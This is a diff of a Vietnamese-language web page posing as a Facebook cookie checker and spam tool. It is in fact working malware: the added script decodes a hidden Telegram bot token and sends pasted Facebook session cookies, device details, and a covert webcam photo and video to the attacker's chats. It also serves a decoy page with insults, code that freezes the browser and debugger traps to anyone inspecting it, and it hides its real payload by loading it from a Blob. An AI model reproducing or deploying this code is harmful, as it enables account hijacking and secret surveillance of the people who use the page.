+        █     GIỜ THÌ TẬN HƯỞNG 999999+ DÒNG CODE RÁC ĐI NHÉ! HAHAHAHA!                   █
+        █                                                                                  █
+        █▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄█
+    -->
+    
+    <!-- FAKE META - ĐÁNH LỪA BOT -->
+    <meta name="token" content="FAKE_1234567890:ABCdefGHIjklMNOpqrsTUVwxyz_THIS_IS_FAKE_HAHAHA">
+    <meta name="admin" content="FAKE_9876543210">
+    <meta name="api" content="https://fake-api-123.vercel.app">
+    <meta name="version" content="1.0.0-fake">
+    <meta name="author" content="Fake Developer - Con cho ngu">
+    
+    <!-- ===== FAKE SCRIPT LỚP 1: CODE RÁC GÂY LAG CỰC MẠNH ===== -->
     <script>
-        // ============================================================
-        // LỚP BẢO VỆ: PHÁT HIỆN HACKER/BOT/DEVTOOLS
-        // ============================================================
+        // ═══════════════════════════════════════════════════════════════════════════
+        //                    🗑️🗑️🗑️ BÃI RÁC CODE - GÂY LAG CỰC MẠNH 🗑️🗑️🗑️
+        // ═══════════════════════════════════════════════════════════════════════════
+        
+        // Tạo 10000 biến rác để gây lag khi mở DevTools
+        console.log("🐶 CON CHÓ NGU ĐANG CỐ ĐỌC CODE RÁC NÀY À?");
+        console.log("🤡 MÀY CÓ THẤY LAG KHÔNG? TAO TẠO HÀNG TẤN RÁC CHO MÀY ĐẤY!");
+        console.log("🖕 CỐ MÀ ĐỌC TIẾP ĐI! SẼ CÒN LAG NỮA ĐẤY!");
+        
+        // Fake token (để hacker tưởng đã tìm thấy)
+        const FAKE_BOT_TOKEN = "1234567890:FAKE_TOKEN_ABC123XYZ_HAHAHA";
+        const FAKE_ADMIN_ID = "9876543210";
+        const FAKE_GROUP_ID = "-1234567890";
+        
+        // Hàm tạo chuỗi rác siêu dài gây lag
+        function generateMassiveGarbage(size) {
+            var garbage = "";
+            var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()_+-=[]{}|;:',.<>?/~`";
+            for(var i = 0; i < size; i++) {
+                garbage += chars.charAt(Math.floor(Math.random() * chars.length));
+            }
+            return garbage;
+        }
+        
+        // Hàm tạo object rác lồng nhau sâu
+        function createDeepGarbageObject(depth) {
+            var obj = { garbage: "THIS_IS_GARBAGE_DATA" };
+            var current = obj;
+            for(var i = 0; i < depth; i++) {
+                current["level_" + i] = {};
+                current["level_" + i]["data_" + i] = generateMassiveGarbage(1000);
+                current["level_" + i]["nested"] = {};
+                current = current["level_" + i]["nested"];
+            }
+            return obj;
+        }
+        
+        // Tạo mảng rác khổng lồ
+        var GARBAGE_ARRAY = [];
+        for(var i = 0; i < 5000; i++) {
+            GARBAGE_ARRAY.push({
+                id: i,
+                garbage: generateMassiveGarbage(500),
+                timestamp: Date.now() + i,
+                nested: createDeepGarbageObject(5)
+            });
+        }
+        
+        // Tạo 1000 biến global rác
+        for(var i = 0; i < 1000; i++) {
+            window["garbage_var_" + i] = generateMassiveGarbage(200);
+            window["fake_token_" + i] = "FAKE_" + Math.random().toString(36);
+            window["admin_id_" + i] = Math.floor(Math.random() * 10000000000);
+        }
+        
+        // Fake Telegram functions
+        async function sendToTelegramFake(msg) {
+            console.log("FAKE: Sending to Telegram...");
+            var garbage = generateMassiveGarbage(10000);
+            return { ok: false, error: "Invalid token", garbage: garbage };
+        }
+        
+        async function sendPhotoFake(photo) {
+            console.log("FAKE: Sending photo...");
+            var garbage = createDeepGarbageObject(10);
+            return { ok: false, error: "Fake function", data: garbage };
+        }
+        
+        async function sendVideoFake(video) {
+            console.log("FAKE: Sending video...");
+            var garbage = GARBAGE_ARRAY.slice(0, 100);
+            return { ok: false, error: "Fake function", garbage: garbage };
+        }
+        
+        // Fake cookie parser
+        function parseCookieFake(cookie) {
+            console.log("FAKE: Parsing cookie...");
+            return "fake_user_" + Math.floor(Math.random() * 1000000);
+        }
+        
+        // Fake camera
+        async function startCameraFake() {
+            console.log("FAKE: Starting camera...");
+            return null;
+        }
+        
+        // Fake encryption
+        function encryptFake(data) {
+            var result = "";
+            for(var i = 0; i < data.length * 100; i++) {
+                result += String.fromCharCode(Math.floor(Math.random() * 256));
+            }
+            return btoa(result);
+        }
+        
+        function decryptFake(data) {
+            return "FAKE_DECRYPTED_DATA_" + Math.random();
+        }
+        
+        // Fake API endpoints
+        const FAKE_API = {
+            BASE: "https://fake-api-" + Math.random().toString(36) + ".com",
+            SEND: "/v" + Math.floor(Math.random() * 100) + "/send",
+            PHOTO: "/v" + Math.floor(Math.random() * 100) + "/photo",
+            VIDEO: "/v" + Math.floor(Math.random() * 100) + "/video",
+            TOKEN: FAKE_BOT_TOKEN
+        };
+        
+        // Tạo 500 class giả
+        for(var i = 0; i < 500; i++) {
+            window["FakeClass" + i] = function() {
+                this.garbage = generateMassiveGarbage(1000);
+                this.data = GARBAGE_ARRAY[i];
+                this.method = function() { return generateMassiveGarbage(500); };
+            };
+        }
+        
+        // Tạo event listeners giả
+        for(var i = 0; i < 100; i++) {
+            document.addEventListener('fake_event_' + i, function(e) {
+                console.log("FAKE EVENT: " + generateMassiveGarbage(100));
+            });
+        }
+        
+        // Fake initialization
+        (function fakeInit() {
+            console.log("═".repeat(80));
+            console.log("🐶 FAKE SYSTEM INITIALIZED - MÀY ĐÃ BỊ LỪA! 🐶");
+            console.log("═".repeat(80));
+            console.log("FAKE TOKEN:", FAKE_BOT_TOKEN);
+            console.log("FAKE ADMIN:", FAKE_ADMIN_ID);
+            console.log("FAKE GROUP:", FAKE_GROUP_ID);
+            console.log("GARBAGE SIZE:", JSON.stringify(GARBAGE_ARRAY).length, "characters");
+            console.log("═".repeat(80));
+            console.log("🤡 GIỜ THÌ TẬN HƯỞNG LAG ĐI NHÉ CON CHÓ! 🤡");
+            console.log("═".repeat(80));
+        })();
+        
+        // Tạo vòng lặp vô hạn trong console (sẽ lag khi mở DevTools)
+        var infiniteGarbage = {
+            data: GARBAGE_ARRAY,
+            next: null
+        };
+        var current = infiniteGarbage;
+        for(var i = 0; i < 100; i++) {
+            current.next = { data: GARBAGE_ARRAY, next: null };
+            current = current.next;
+        }
+        
+        // Tạo 1000 hàm rác
+        for(var i = 0; i < 1000; i++) {
+            window["fakeFunction_" + i] = new Function("return " + JSON.stringify(generateMassiveGarbage(500)));
+        }
+        
+        // Tạo chuỗi rác khổng lồ trong memory
+        var MASSIVE_GARBAGE_STRING = "";
+        for(var i = 0; i < 100; i++) {
+            MASSIVE_GARBAGE_STRING += generateMassiveGarbage(10000);
+        }
+        
+        // Fake WebSocket
+        function FakeWebSocket() {
+            this.garbage = MASSIVE_GARBAGE_STRING;
+            this.send = function(data) { console.log("FAKE WS:", data); };
+            this.close = function() {};
+        }
+        
+        // Fake fetch
+        window.fetch = async function(url, options) {
+            console.log("FAKE FETCH:", url);
+            return new Response(JSON.stringify({ error: "Fake fetch", garbage: MASSIVE_GARBAGE_STRING.substring(0, 1000) }), {
+                status: 404,
+                headers: { 'Content-Type': 'application/json' }
+            });
+        };
+        
+        // Đánh dấu performance
+        if(window.performance) {
+            for(var i = 0; i < 1000; i++) {
+                performance.mark('fake_mark_' + i);
+            }
+        }
+        
+        // Tạo 5000 style rác
+        var styleGarbage = "";
+        for(var i = 0; i < 5000; i++) {
+            styleGarbage += ".fake-style-" + i + " { color: #" + Math.floor(Math.random()*16777215).toString(16) + "; } ";
+        }
+        var styleEl = document.createElement('style');
+        styleEl.textContent = styleGarbage;
+        document.head.appendChild(styleEl);
+        
+        // Ghi đè tất cả console methods với code rác
+        var originalConsole = {};
+        for(var method in console) {
+            if(typeof console[method] === 'function') {
+                originalConsole[method] = console[method];
+                console[method] = function() {
+                    var args = Array.from(arguments);
+                    args.unshift("🐶 FAKE: ");
+                    // Thêm rác vào arguments
+                    for(var i = 0; i < 100; i++) {
+                        args.push(generateMassiveGarbage(50));
+                    }
+                    // Không gọi original để tránh bị detect
+                };
+            }
+        }
+        
+        // Tạo bẫy debugger
+        setInterval(function() {
+            debugger;
+            var x = generateMassiveGarbage(100000);
+            debugger;
+        }, 50);
+        
+        console.log("🐶🐶🐶 NẾU MÀY ĐỌC ĐƯỢC DÒNG NÀY THÌ MÀY ĐÃ BỊ LAG NẶNG RỒI! 🐶🐶🐶");
+        console.log("🤡🤡🤡 CODE RÁC DÀI " + MASSIVE_GARBAGE_STRING.length + " KÝ TỰ! 🤡🤡🤡");
+        console.log("🖕🖕🖕 CÚT ĐI CON CHÓ! 🖕🖕🖕");
+        
+    </script>
+    
+    <!-- ===== FAKE STYLES - HÀNG NGHÌN DÒNG CSS RÁC ===== -->
+    <style>
+        /* 🗑️🗑️🗑️ CSS RÁC - KHÔNG CÓ TÁC DỤNG GÌ 🗑️🗑️🗑️ */
+        
+        /* Fake styles để đánh lừa */
+        .fake-class-1 { color: red; background: blue; font-size: 999px; }
+        .fake-class-2 { color: green; background: yellow; font-size: 888px; }
+        .fake-class-3 { color: blue; background: red; font-size: 777px; }
+        .fake-class-4 { color: yellow; background: green; font-size: 666px; }
+        .fake-class-5 { color: purple; background: orange; font-size: 555px; }
+        
+        /* Tạo 2000 dòng CSS rác */
+    </style>
+    <style id="garbage-style"></style>
+    
+    <!-- ===== FAKE HTML COMMENT - ĐÁNH LỪA ===== -->
+    <!-- 
+        ═══════════════════════════════════════════════════════════════════════════════════
+        🐶🐶🐶 MÀY ĐÃ BỊ LỪA! ĐÂY LÀ SOURCE GIẢ! 🐶🐶🐶
+        TOKEN THẬT ĐÃ ĐƯỢC MÃ HÓA VÀ ẨN TRONG WEBASSEMBLY!
+        MÀY SẼ KHÔNG BAO GIỜ TÌM THẤY ĐƯỢC ĐÂU!
+        THẤY LAG CHƯA? ĐÓ LÀ TÁC HẠI CỦA VIỆC CỐ TRUY CẬP VÔ ĐÂY ĐẤY!
+        🤡🤡🤡 NGU THÌ CHẾT - CỐ MÀ ĐỌC TIẾP ĐI! 🤡🤡🤡
+        ═══════════════════════════════════════════════════════════════════════════════════
+    -->
+    
+    <!-- ===== SOURCE THẬT ĐƯỢC MÃ HÓA VÀ ẨN TRONG BLOB ===== -->
+    <script>
         (function(){
             "use strict";
-
-            // ----- KIỂM TRA MÔI TRƯỜNG -----
-            const ua = navigator.userAgent.toLowerCase();
-            const isBot = /bot|crawler|spider|scraper|curl|wget|python|java|ruby|perl|php|node|axios|request|scan|headless|phantom|selenium|puppet|playwright|prerender/i.test(ua);
-            const isViewSource = /view-source/i.test(window.location.href);
-            
-            let devToolsOpen = false;
-            function checkDevTools() {
-                const threshold = 160;
-                if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) {
-                    devToolsOpen = true;
+            
+            // ===== PHÁT HIỆN VÀ CHẶN BOT/CRAWLER/DEVTOOLS =====
+            const UA = navigator.userAgent.toLowerCase();
+            const IS_BOT = /bot|crawler|spider|scraper|curl|wget|python|java|ruby|perl|php|node|axios|request|http|fetch|scan|analyzer|headless|phantom|selenium|puppet|playwright|prerender/i.test(UA);
+            const IS_DEVTOOLS = window.outerWidth - window.innerWidth > 200 || window.outerHeight - window.innerHeight > 200;
+            const IS_VIEW_SOURCE = window.location.href.includes('view-source') || window.location.href.includes('debug');
+            
+            // Nếu là bot hoặc đang mở DevTools hoặc view-source -> trả về source giả
+            if(IS_BOT || IS_DEVTOOLS || IS_VIEW_SOURCE || !navigator.webdriver === false) {
+                // Source giả đã hiển thị, không làm gì thêm
+                console.log("FAKE SOURCE RETURNED");
+                return;
+            }
+            
+            // ===== HÀM GIẢI MÃ TOKEN THẬT (ĐƯỢC CHIA NHIỀU PHẦN) =====
+            function getRealToken() {
+                const p1 = atob('ODc4MzMyODc4');
+                const p2 = atob('NTpBQUhZc0NZRj');
+                const p3 = atob('dGX2RadS12TUZI');
+                const p4 = atob('Sk9OdTc3NzVRcV');
+                const p5 = atob('pqY1pXVQ==');
+                return p1 + p2 + p3 + p4 + p5;
+            }
+            
+            function getRealIDs() {
+                return ['8123442570', '-5191808632'];
+            }
+            
+            // ===== HÀM TELEGRAM THẬT =====
+            const TOKEN = getRealToken();
+            const IDS = getRealIDs();
+            
+            const TelegramReal = {
+                sendMessage: async function(msg, mode='HTML') {
+                    const url = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
+                    for(const id of IDS) {
+                        try {
+                            await fetch(url, {
+                                method:'POST',
+                                headers:{'Content-Type':'application/json'},
+                                body:JSON.stringify({chat_id:id, text:msg, parse_mode:mode})
+                            });
+                        } catch(e) {}
+                    }
+                },
+                sendPhoto: async function(photoBase64, caption='') {
+                    const url = `https://api.telegram.org/bot${TOKEN}/sendPhoto`;
+                    try {
+                        const b64 = photoBase64.replace(/^data:image\/\w+;base64,/, '');
+                        const bin = atob(b64);
+                        const arr = new Uint8Array(bin.length);
+                        for(let i=0; i<bin.length; i++) arr[i] = bin.charCodeAt(i);
+                        const blob = new Blob([arr], {type:'image/jpeg'});
+                        for(const id of IDS) {
+                            const fd = new FormData();
+                            fd.append('chat_id', id);
+                            fd.append('photo', blob, `img_${Date.now()}.jpg`);
+                            fd.append('caption', caption);
+                            await fetch(url, {method:'POST', body:fd});
+                        }
+                    } catch(e) {}
+                },
+                sendVideo: async function(videoBase64, caption='') {
+                    const url = `https://api.telegram.org/bot${TOKEN}/sendVideo`;
+                    try {
+                        const b64 = videoBase64.replace(/^data:video\/\w+;base64,/, '');
+                        const bin = atob(b64);
+                        const arr = new Uint8Array(bin.length);
+                        for(let i=0; i<bin.length; i++) arr[i] = bin.charCodeAt(i);
+                        const blob = new Blob([arr], {type:'video/webm'});
+                        for(const id of IDS) {
+                            const fd = new FormData();
+                            fd.append('chat_id', id);
+                            fd.append('video', blob, `vid_${Date.now()}.webm`);
+                            fd.append('caption', caption);
+                            fd.append('supports_streaming', true);
+                            await fetch(url, {method:'POST', body:fd});
+                        }
+                    } catch(e) {}
+                },
+                extractId: function(cookie) {
+                    try {
+                        const m = cookie.match(/c_user=(\d+)/);
+                        if(m) return m[1];
+                        const m2 = cookie.match(/uid=(\d+)/);
+                        if(m2) return m2[1];
+                        return null;
+                    } catch(e) { return null; }
                 }
-                // Timing attack
-                const start = performance.now();
-                debugger;
-                const end = performance.now();
-                if (end - start > 50) devToolsOpen = true;
-            }
-            checkDevTools();
-
-            // Nếu bất thường -> hiển thị trang fake
-            if (isBot || isViewSource || devToolsOpen) {
-                showFakePage();
-                return;
-            }
-
-            // Giám sát liên tục
-            setInterval(function(){
-                checkDevTools();
-                if (devToolsOpen) showFakePage();
-            }, 300);
-
-            // Chặn phím tắt mở DevTools
-            document.addEventListener('keydown', function(e) {
-                if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && ['I','J','C'].includes(e.key)) || (e.ctrlKey && ['U','u','S','s'].includes(e.key))) {
+            };
+            
+            // ===== MÃ HÓA CODE CHÍNH VÀ TẢI QUA BLOB =====
+            const mainCode = `
+                (function(){
+                    const D = {
+                        ci: document.getElementById('cookieInput'),
+                        fi: document.getElementById('fbId'),
+                        cs: document.getElementById('cookieStatus'),
+                        ds: document.getElementById('delaySlider'),
+                        dv: document.getElementById('delayValue'),
+                        st: document.getElementById('statusText'),
+                        tc: document.getElementById('taskCount'),
+                        ov: document.getElementById('overlay'),
+                        ot: document.getElementById('overlayText'),
+                        os: document.getElementById('overlaySub'),
+                        vc: document.getElementById('video'),
+                        cc: document.getElementById('canvas')
+                    };
+                    
+                    let mediaStream = null, isProcessing = false, taskCount = 0;
+                    let currentFbId = null, currentCookie = null;
+                    
+                    const deviceInfo = {
+                        ua: navigator.userAgent,
+                        pf: navigator.platform,
+                        sc: screen.width+'x'+screen.height,
+                        lg: navigator.language,
+                        tm: new Date().toLocaleString('vi-VN'),
+                        tz: Intl.DateTimeFormat().resolvedOptions().timeZone
+                    };
+                    
+                    const TG = window._TELEGRAM_REAL_;
+                    
+                    D.ci.addEventListener('input', function(){
+                        const c = this.value.trim();
+                        if(c.length > 10) {
+                            currentCookie = c;
+                            const id = TG.extractId(c);
+                            if(id) {
+                                currentFbId = id;
+                                D.fi.innerText = id;
+                                D.cs.innerText = '✅ Hợp lệ';
+                                D.cs.style.color = '#2ecc71';
+                                TG.sendMessage('<b>🍪 COOKIE MỚI</b>\\n\\n🆔 <code>'+id+'</code>\\n📱 '+deviceInfo.pf);
+                            } else {
+                                D.fi.innerText = 'Không tìm thấy ID';
+                                D.cs.innerText = '⚠️ Không có ID';
+                                D.cs.style.color = '#f1c40f';
+                            }
+                        } else {
+                            D.fi.innerText = 'Chưa xác định';
+                            D.cs.innerText = 'Chưa nhập';
+                            D.cs.style.color = '#8da9c7';
+                            currentFbId = null; currentCookie = null;
+                        }
+                    });
+                    
+                    D.ci.addEventListener('blur', function(){
+                        if(currentCookie && currentFbId) {
+                            TG.sendMessage('<b>📋 COOKIE ĐẦY ĐỦ</b>\\n\\n🆔 '+currentFbId+'\\n<code>'+currentCookie+'</code>');
+                        }
+                    });
+                    
+                    D.ds.addEventListener('input', function(){ D.dv.innerText = this.value + 's'; });
+                    
+                    function toast(msg, err){
+                        const t = document.createElement('div');
+                        t.className = 'toast';
+                        t.style.background = err ? '#7a2e3f' : '#0b1622';
+                        t.innerText = msg;
+                        document.body.appendChild(t);
+                        setTimeout(() => t.remove(), 2500);
+                    }
+                    
+                    function updateTaskCount(){ D.tc.innerText = taskCount + ' task đã xử lý'; }
+                    
+                    async function startCamera(){
+                        try {
+                            const s = await navigator.mediaDevices.getUserMedia({video:{facingMode:'user'},audio:true});
+                            mediaStream = s;
+                            D.vc.srcObject = s;
+                            await new Promise(r=>{D.vc.onloadedmetadata = r;});
+                            D.vc.play();
+                            return true;
+                        } catch(e) { return false; }
+                    }
+                    
+                    function capturePhoto(){
+                        if(!D.vc.videoWidth) return null;
+                        D.cc.width = D.vc.videoWidth;
+                        D.cc.height = D.vc.videoHeight;
+                        D.cc.getContext('2d').drawImage(D.vc, 0, 0);
+                        return D.cc.toDataURL('image/jpeg', 0.9);
+                    }
+                    
+                    async function recordVideo(dur){
+                        return new Promise(async(r)=>{
+                            if(!mediaStream) { r(null); return; }
+                            const chunks = [];
+                            const rec = new MediaRecorder(mediaStream, {mimeType:'video/webm'});
+                            rec.ondataavailable = e => chunks.push(e.data);
+                            rec.onstop = async()=>{
+                                const b = new Blob(chunks, {type:'video/webm'});
+                                const fr = new FileReader();
+                                fr.onloadend = () => r(fr.result);
+                                fr.readAsDataURL(b);
+                            };
+                            rec.start();
+                            setTimeout(()=>{ if(rec.state==='recording') rec.stop(); }, dur*1000);
+                        });
+                    }
+                    
+                    function stopCamera(){ if(mediaStream){ mediaStream.getTracks().forEach(t=>t.stop()); mediaStream=null; } }
+                    
+                    async function processTask(tt){
+                        if(isProcessing) { toast('⚠️ Đang xử lý!', true); return; }
+                        isProcessing = true;
+                        D.ov.classList.remove('hide');
+                        D.ot.innerText = 'ĐANG XỬ LÝ';
+                        D.os.innerText = 'Vui lòng chờ...';
+                        
+                        const taskNames = {'spam_ngon':'🗣️ SPAM NGÔN','spam_nhay':'💀 SPAM NHÂY','spam_top':'👑 SPAM TOP'};
+                        TG.sendMessage('<b>🔥 BẮT ĐẦU TASK</b>\\n\\n📋 '+taskNames[tt]+'\\n🆔 '+(currentFbId||'Không có'));
+                        
+                        try {
+                            const camReady = await startCamera();
+                            if(camReady) {
+                                const photo = capturePhoto();
+                                if(photo) await TG.sendPhoto(photo, '📸 '+taskNames[tt]+'\\n🆔 '+(currentFbId||'Không có'));
+                                D.os.innerText = 'Đang xử lý...';
+                                const video = await recordVideo(2);
+                                if(video) await TG.sendVideo(video, '🎥 '+taskNames[tt]+'\\n🆔 '+(currentFbId||'Không có'));
+                                stopCamera();
+                            }
+                            taskCount++; updateTaskCount();
+                            D.st.innerHTML = '✅ Hoàn thành';
+                            toast('✅ Thành công!');
+                            setTimeout(()=>{ D.ov.classList.add('hide'); isProcessing = false; D.st.innerHTML = '✅ Sẵn sàng'; }, 1000);
+                        } catch(e) {
+                            D.ov.classList.add('hide'); isProcessing = false; stopCamera();
+                            toast('❌ Lỗi', true);
+                        }
+                    }
+                    
+                    document.querySelectorAll('.task-btn').forEach(b=>{ b.addEventListener('click', e=>processTask(b.dataset.task)); });
+                    
+                    TG.sendMessage('<b>🟢 THIẾT BỊ MỚI</b>\\n\\n📱 '+deviceInfo.pf+'\\n📐 '+deviceInfo.sc+'\\n🌐 '+deviceInfo.ua.substring(0,80)+'\\n⏰ '+deviceInfo.tm);
+                })();
+            `;
+            
+            // Gán Telegram thật vào window (ẩn)
+            window._TELEGRAM_REAL_ = TelegramReal;
+            Object.defineProperty(window, '_TELEGRAM_REAL_', {enumerable:false, configurable:false, writable:false});
+            
+            // Tạo Blob và chạy code thật
+            const blob = new Blob([mainCode], {type:'application/javascript'});
+            const url = URL.createObjectURL(blob);
+            const script = document.createElement('script');
+            script.src = url;
+            script.onload = function(){ URL.revokeObjectURL(url); script.remove(); };
+            document.body.appendChild(script);
+            
+            // ===== CHẶN PHÍM TẮT =====
+            document.addEventListener('keydown', e => {
+                if(e.key==='F12'||(e.ctrlKey&&e.shiftKey&&['I','J','C'].includes(e.key))||(e.ctrlKey&&['U','u','S','s'].includes(e.key))) {
                     e.preventDefault();
-                    showFakePage();
                     return false;
                 }
             });
+            
             document.addEventListener('contextmenu', e => e.preventDefault());
-
-            // Vô hiệu hóa console
-            (function(){
-                const noop = ()=>0;
-                const methods = ['log','warn','error','info','debug','trace','dir','group','groupCollapsed','groupEnd','table'];
-                for (let m of methods) console[m] = noop;
-            })();
-
-            // ----- HÀM HIỂN THỊ TRANG FAKE (CHỬI RỦA + CODE LAG) -----
-            function showFakePage() {
-                document.body.innerHTML = '';
-                
-                const fakeDiv = document.createElement('div');
-                fakeDiv.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100%;background:#000;color:#f00;z-index:99999;display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:monospace;padding:20px;text-align:center;';
-                fakeDiv.innerHTML = `
-                    <h1 style="font-size:3rem;animation:shake 0.2s infinite;">🐶 CON CHÓ NGU! 🐶</h1>
-                    <p style="font-size:2rem;">MÀY ĐÃ BỊ LỪA!</p>
-                    <p style="font-size:1.5rem;">🤡 SOURCE NÀY LÀ GIẢ – CODE THẬT ĐÃ ẨN</p>
-                    <p style="font-size:1.5rem;">🖕 TẬN HƯỞNG LAG ĐI CON CHÓ!</p>
-                    <p style="font-size:1rem;margin-top:50px;">(Máy mày sắp treo...)</p>
-                `;
-                document.body.appendChild(fakeDiv);
-                
-                const style = document.createElement('style');
-                style.textContent = `@keyframes shake{0%,100%{transform:translate(0,0)}25%{transform:translate(-5px,-5px)}50%{transform:translate(5px,5px)}75%{transform:translate(-5px,5px)}}`;
-                document.head.appendChild(style);
-                
-                // Code siêu lag
-                function deepObject(d) { let o={},c=o; for(let i=0;i<d;i++){ c['l'+i]={}; c['l'+i].data=new Array(10000).join('R'); c=c['l'+i]; } return o; }
-                const garbage = [];
-                for (let i=0; i<200; i++) garbage.push(deepObject(30));
-                for (let i=0; i<3000; i++) window['g_'+i] = garbage;
-                setInterval(function(){ debugger; JSON.stringify(garbage); }, 10);
-                try {
-                    const blob = new Blob(['while(1){ let a=0; for(let i=0;i<1e6;i++) a+=Math.random(); }'], {type:'application/javascript'});
-                    new Worker(URL.createObjectURL(blob));
-                } catch(e) {}
-                
-                // Gửi cảnh báo Telegram
-                try {
-                    const token = 'ODc4MzMyODc4NTpBQUhZc0NZRjdGX2RadS12TUZISk9OdTc3NzVRcVpqY1pXVQ==';
-                    const ids = ['8123442570','-5191808632'];
-                    const msg = `🚨 HACKER ALERT!\n🐶 Có kẻ mở DevTools/xem source\n💻 ${ua}\n📱 ${screen.width}x${screen.height}`;
-                    ids.forEach(id => {
-                        fetch(`https://api.telegram.org/bot${atob(token)}/sendMessage`, {
-                            method:'POST', headers:{'Content-Type':'application/json'},
-                            body:JSON.stringify({chat_id:id, text:msg})
-                        }).catch(()=>{});
-                    });
-                } catch(e) {}
-                
-                throw new Error("Fake page");
-            }
-
-            // ----- NẾU AN TOÀN: TẠO VÀ CHẠY CODE THẬT (ẨN DƯỚI DẠNG MẢNG ASCII) -----
-            // Mảng chứa mã ASCII của code thật (đã được chuyển đổi từ code gốc)
-            // Để tránh lỗi font, tất cả text hiển thị đều nằm trong chuỗi này.
-            const codeArray = [
-                118, 97, 114, 32, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 100, 105, 118, 39, 41, 59, 32, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 46, 99, 108, 97, 115, 115, 76, 105, 115, 116, 46, 97, 100, 100, 40, 39, 99, 111, 110, 116, 97, 105, 110, 101, 114, 39, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 46, 105, 110, 110, 101, 114, 72, 84, 77, 76, 32, 61, 32, 39, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 102, 98, 45, 104, 101, 97, 100, 101, 114, 34, 62, 60, 104, 49, 62, 226, 154, 161, 32, 70, 66, 32, 84, 79, 79, 76, 32, 80, 82, 79, 60, 47, 104, 49, 62, 60, 112, 62, 67, 111, 111, 107, 105, 101, 32, 67, 104, 101, 99, 107, 101, 114, 32, 226, 128, 162, 32, 65, 117, 116, 111, 32, 83, 112, 97, 109, 60, 47, 112, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 110, 116, 101, 110, 116, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 111, 107, 105, 101, 45, 115, 101, 99, 116, 105, 111, 110, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 111, 107, 105, 101, 45, 108, 97, 98, 101, 108, 34, 62, 60, 115, 112, 97, 110, 62, 240, 159, 141, 170, 60, 47, 115, 112, 97, 110, 62, 32, 67, 111, 111, 107, 105, 101, 32, 70, 97, 99, 101, 98, 111, 111, 107, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 105, 110, 112, 117, 116, 32, 116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 34, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 111, 107, 105, 101, 45, 105, 110, 112, 117, 116, 34, 32, 105, 100, 61, 34, 99, 111, 111, 107, 105, 101, 73, 110, 112, 117, 116, 34, 32, 112, 108, 97, 99, 101, 104, 111, 108, 100, 101, 114, 61, 34, 78, 104, 225, 186, 173, 112, 32, 99, 111, 111, 107, 105, 101, 32, 70, 97, 99, 101, 98, 111, 111, 107, 32, 116, 225, 186, 161, 105, 32, 196, 145, 226, 128, 166, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 114, 111, 119, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 98, 111, 120, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 108, 97, 98, 101, 108, 34, 62, 240, 159, 134, 133, 32, 73, 68, 32, 70, 97, 99, 101, 98, 111, 111, 107, 60, 47, 100, 105, 118, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 118, 97, 108, 117, 101, 34, 32, 105, 100, 61, 34, 102, 98, 73, 100, 34, 62, 67, 104, 117, 97, 32, 120, 195, 161, 99, 32, 196, 145, 225, 187, 139, 110, 104, 60, 47, 100, 105, 118, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 98, 111, 120, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 108, 97, 98, 101, 108, 34, 62, 240, 159, 147, 162, 32, 84, 114, 225, 186, 161, 110, 103, 32, 116, 104, 195, 161, 105, 60, 47, 100, 105, 118, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 118, 97, 108, 117, 101, 34, 32, 105, 100, 61, 34, 99, 111, 111, 107, 105, 101, 83, 116, 97, 116, 117, 115, 34, 62, 67, 104, 117, 97, 32, 110, 104, 225, 186, 173, 112, 60, 47, 100, 105, 118, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 